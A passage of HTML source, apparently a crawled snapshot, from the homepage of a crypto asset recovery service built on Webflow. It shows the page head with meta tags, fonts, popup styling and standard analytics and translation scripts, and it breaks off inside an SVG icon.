




==== index.html @ 7a108a5a "Wdeploy" ====
<!DOCTYPE html><!-- Last Published: Wed Sep 04 2024 17:24:17 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="cryptoassetrecovery.com" data-wf-page="659aeadc133d5685da8b0edc" data-wf-site="6410de4b1ee56e7333393b23" lang="en"><head><meta charset="utf-8"/><title>Crypto Asset Recovery | Home</title><meta content="Recover your lost crypto assets with our trusted experts at Crypto Asset Recovery. Fast, secure, and reliable solutions to regain your digital wealth. Get a free consultation now!" name="description"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/css/cryptoassetrecovery.webflow.33ec7548f.min.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Open Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic","DM Sans:regular,700italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641124674b796c47207d5f31_carlogo-icon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641125a5c858d949f1b1c69c_car-img.png" rel="apple-touch-icon"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-M8969DQ7TQ"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('set', 'developer_id.dZGVlNj', true);gtag('config', 'G-M8969DQ7TQ');</script><!-- Twitter conversion tracking base code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','odbta');
</script>
<!-- End Twitter conversion tracking base code -->

<!-- Hotjar Tracking Code for https://cryptoassetrecovery.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3546841,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!--Lucky Orange Tracking Code -->
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=8917e9e6"></script>

<style>
#popup {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  	backdrop-filter: blur(5px);
    background-color: rgba(0, 0, 0, 0.1);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.popup iframe {
  	display: flex;
	margin-left: auto;
	margin-right: auto;
 }

.popup-content {
    background-color: #fff;
    width: 500px;
    padding: 35px;
    box-sizing: border-box;
    border-radius: 15px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}

.popup-image {
    width: 100%;
    height: auto;
    display: block;
    border: 3px solid black;
    border-radius: 5px;
    margin: auto;
    margin-bottom: 40px;
}

.popup-form {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.popup-input {
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 10px;
    font-size: 16px;
    outline: none;
}

.popup-input:focus {
    border-color: #333;
}

.popup-submit {
    background-color: #333;
    color: #fff;
    font-size: 16px;
    padding: 10px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

.popup-submit:hover {
    background-color: #444;
}

</style>

<link rel="alternate" hreflang="en" href="https://cryptoassetrecovery.com">
<link rel="alternate" hreflang="zh" href="https://zh.cryptoassetrecovery.com">
<script type="text/javascript" src="https://cdn.weglot.com/weglot.min.js"></script>
<script>
    Weglot.initialize({
        api_key: 'wg_ed85d1f5780b3e466c974394e5b2388b5'
    });
</script></head><body class="body"><section class="uui-banner17_component-2"><div class="uui-page-padding-6"><div class="uui-container-large-6"><div class="uui-banner17_content-wrapper-2"><div class="uui-banner17_content-2"><div class="uui-banner17_icon-wrapper-2"><div class="icon-featured-modern-large-2"><div class="uui-icon-1x1-xsmall-3 w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.5 22V17M4.5 7V2M2 4.5H7M2 19.5H7M13 3L11.2658 7.50886C10.9838 8.24209 10.8428 8.60871 10.6235 8.91709C10.4292 9.1904 10.1904 9.42919 9.91709 9.62353C9.60871 9.8428 9.24209 9.98381 8.50886 10.2658L4 12L8.50886 13.7342C9.24209 14.0162 9.60871 14.1572 9.91709 14.3765C10.1904 14.5708 10.4292 14.8096 10.6235 15.0829C10.8428 15.3913 10.9838 15.7579 11.2658 16.4911L13 21L14.7342 16.4911C15.0162 15.7579 15.1572 15.3913 15.3765 15.0829C15.5708 14.8096 15.8096 14.5708 16.0829 14.3765C16.3913 14.1572 16.7579 14.0162 17.4911 13.7342L22 12L17.4911 10.2658C16.7579 9.98381 16.3913 9.8428 16.0829 9.62353C15.8096 9.42919 15.5708 9.1904 15.3765 8.91709C15.1572 8.60871 